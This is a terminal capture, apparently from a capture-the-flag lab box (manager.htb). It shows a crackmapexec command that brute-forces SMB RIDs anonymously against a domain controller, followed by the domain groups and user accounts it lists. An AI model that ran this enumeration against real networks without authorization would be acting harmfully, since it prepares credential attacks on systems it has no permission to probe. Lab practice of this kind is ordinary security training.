 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.10.11.236 -u anonymous -p "" --rid-brute 10000
SMB 10.10.11.236 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [+] manager.htb\anonymous:
SMB 10.10.11.236 445 DC01 [+] Brute forcing RIDs
SMB 10.10.11.236 445 DC01 498: MANAGER\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 500: MANAGER\Administrator (SidTypeUser)
SMB 10.10.11.236 445 DC01 501: MANAGER\Guest (SidTypeUser)
SMB 10.10.11.236 445 DC01 502: MANAGER\krbtgt (SidTypeUser)
SMB 10.10.11.236 445 DC01 512: MANAGER\Domain Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 513: MANAGER\Domain Users (SidTypeGroup)
SMB 10.10.11.236 445 DC01 514: MANAGER\Domain Guests (SidTypeGroup)
SMB 10.10.11.236 445 DC01 515: MANAGER\Domain Computers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 516: MANAGER\Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 517: MANAGER\Cert Publishers (SidTypeAlias)
SMB 10.10.11.236 445 DC01 518: MANAGER\Schema Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 519: MANAGER\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 520: MANAGER\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.236 445 DC01 521: MANAGER\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 522: MANAGER\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 525: MANAGER\Protected Users (SidTypeGroup)
SMB 10.10.11.236 445 DC01 526: MANAGER\Key Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 527: MANAGER\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 553: MANAGER\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.236 445 DC01 571: MANAGER\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.236 445 DC01 572: MANAGER\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1000: MANAGER\DC01$ (SidTypeUser)
SMB 10.10.11.236 445 DC01 1101: MANAGER\DnsAdmins (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1102: MANAGER\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.236 445 DC01 1103: MANAGER\SQLServer2005SQLBrowserUser$DC01 (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1113: MANAGER\Zhong (SidTypeUser)
SMB 10.10.11.236 445 DC01 1114: MANAGER\Cheng (SidTypeUser)
SMB 10.10.11.236 445 DC01 1115: MANAGER\Ryan (SidTypeUser)
SMB 10.10.11.236 445 DC01 1116: MANAGER\Raven (SidTypeUser)
SMB 10.10.11.236 445 DC01 1117: MANAGER\JinWoo (SidTypeUser)
SMB 10.10.11.236 445 DC01 1118: MANAGER\ChinHae (SidTypeUser)
SMB 10.10.11.236 445 DC01 1119: MANAGER\Operator (SidTypeUser)